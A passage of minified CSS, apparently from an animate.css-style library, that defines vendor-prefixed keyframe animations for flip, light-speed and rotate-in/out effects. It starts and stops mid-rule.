rotateY(-190deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-moz-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-o-keyframes N{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes N{0%{-webkit-transform:perspective(400px) rotateY(-1turn);-moz-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-moz-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-moz-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:N;-moz-animation-name:N;-o-animation-name:N;animation-name:N}@-webkit-keyframes O{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-moz-keyframes O{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);-moz-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}@-o-keyframes O{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes O{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);-moz-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:O;-moz-animation-name:O;-o-animation-name:O;animation-name:O}@-webkit-keyframes P{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-moz-keyframes P{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);-moz-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);-moz-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}@-o-keyframes P{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes P{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);-moz-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);-moz-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:P;-moz-animation-name:P;-o-animation-name:P;animation-name:P}@-webkit-keyframes Q{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-moz-keyframes Q{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-o-keyframes Q{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes Q{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:Q;-moz-animation-name:Q;-o-animation-name:Q;animation-name:Q;-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes R{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-moz-keyframes R{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);-moz-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-o-keyframes R{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes R{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);-moz-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:R;-moz-animation-name:R;-o-animation-name:R;animation-name:R}@-webkit-keyframes S{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes S{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-moz-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-moz-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-moz-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes S{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-o-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-o-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes S{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-moz-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-moz-transform:skewX(20deg);-o-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-moz-transform:skewX(-5deg);-o-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:S;-moz-animation-name:S;-o-animation-name:S;animation-name:S;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes T{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-moz-keyframes T{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-moz-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-o-keyframes T{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes T{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-moz-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:T;-moz-animation-name:T;-o-animation-name:T;animation-name:T;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes U{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes U{0%{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes U{0%{-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes U{0%{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:U;-moz-animation-name:U;-o-animation-name:U;animation-name:U}@-webkit-keyframes V{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes V{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes V{0%{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes V{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:V;-moz-animation-name:V;-o-animation-name:V;animation-name:V}@-webkit-keyframes W{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes W{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes W{0%{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes W{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:W;-moz-animation-name:W;-o-animation-name:W;animation-name:W}@-webkit-keyframes X{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes X{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes X{0%{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes X{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:X;-moz-animation-name:X;-o-animation-name:X;animation-name:X}@-webkit-keyframes Y{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes Y{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes Y{0%{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes Y{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:Y;-moz-animation-name:Y;-o-animation-name:Y;animation-name:Y}@-webkit-keyframes Z{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-moz-keyframes Z{0%{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-o-keyframes Z{0%{-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes Z{0%{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:Z;-moz-animation-name:Z;-o-animation-name:Z;animation-name:Z}@-webkit-keyframes ab{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@-moz-keyframes ab{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@-o-keyframes ab{0%{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes ab{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:ab;-moz-animation-name:ab;-o-animation-name:ab;animation-name:ab}@-webkit-keyframes bb{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-moz-keyframes bb{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-o-keyframes bb{0%{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes bb{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:bb;-moz-animation-name:bb;-o-animation-name:bb;animation-name:bb}@-webkit-keyframes cb{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-moz-keyframes cb{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-o-keyframes cb{0%{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes cb{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:cb;-moz-animation-name:cb;-o-animation-name:cb;animation-name:cb}@-webkit-keyframes db{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-moz-keyframes db{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-o-keyframes db{0%{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes db{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right 